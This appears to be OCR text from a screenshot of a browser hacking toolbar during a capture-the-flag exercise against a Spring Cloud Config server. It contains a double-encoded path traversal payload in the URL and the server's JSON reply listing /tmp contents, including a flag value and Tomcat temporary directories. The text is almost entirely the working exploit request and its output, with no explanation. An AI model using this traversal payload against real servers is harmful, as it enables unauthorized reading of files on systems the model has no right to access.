 10.10.11.20:32446/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%23foo/development
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
10.10.11.20:32446/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%23foo/development
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
{"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo","profiles":["development"],"label":null,"version":"bb51f4173258ae3481c61b95b503c13862ccfba7","state":null,"propertySources":[{"name":"https://github.com/spring-
cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo-development.properties","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-8009700373488528208":"","flag-{bmh78abe523-
ff18-47a3-9f0f-3682be1eec4a}":"","hsperfdata_root":"","tomcat.284704373567133420.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.2680165152159800137.8888":""}},{"name":"https:
//github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo-development.xml","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-8009700373488528208":"","flag-
{bmh78abe523-ff18-47a3-9f0f-3682be1eec4a}":"","hsperfdata_root":"","tomcat.284704373567133420.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.2680165152159800137.8888":""}},
{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo-development.yml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-8009700373488528208
flag-{bmh78abe523-ff18-47a3-9f0f-3682be1eec4a} hsperfdata_root tomcat.284704373567133420.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.2680165152159800137.8888"}},{"name":"https://github.com
/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo-development.yaml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-8009700373488528208 flag-{bmh78abe523-
ff18-47a3-9f0f-3682be1eec4a} hsperfdata_root tomcat.284704373567133420.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.2680165152159800137.8888"}},{"name":"https://github.com/spring-cloud-
samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo.properties","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-8009700373488528208":"","flag-{bmh78abe523-ff18-47a3-9f0f-
3682be1eec4a}":"","hsperfdata_root":"","tomcat.284704373567133420.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.2680165152159800137.8888":""}},{"name":"https://github.com
/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo.xml","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-8009700373488528208":"","flag-{bmh78abe523-ff18-47a3-9f0f-
3682be1eec4a}":"","hsperfdata_root":"","tomcat.284704373567133420.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.2680165152159800137.8888":""}},{"name":"https://github.com
/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo.yml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-8009700373488528208 flag-{bmh78abe523-ff18-47a3-9f0f-
3682be1eec4a} hsperfdata_root tomcat.284704373567133420.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.2680165152159800137.8888"}},{"name":"https://github.com/spring-cloud-samples/config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#foo.yaml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-8009700373488528208 flag-{bmh78abe523-ff18-47a3-9f0f-3682be1eec4a} hsperfdata_root
tomcat.284704373567133420.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.2680165152159800137.8888"}},{"name":"https://github.com/spring-cloud-samples/config-repo/application.yml (document
#0)","source":{"info.description":"Spring Cloud Samples","info.url":"https://github.com/spring-cloud-samples","eureka.client.serviceUrl.defaultZone":"http://localhost:8761/eureka/","foo":"baz"}}]}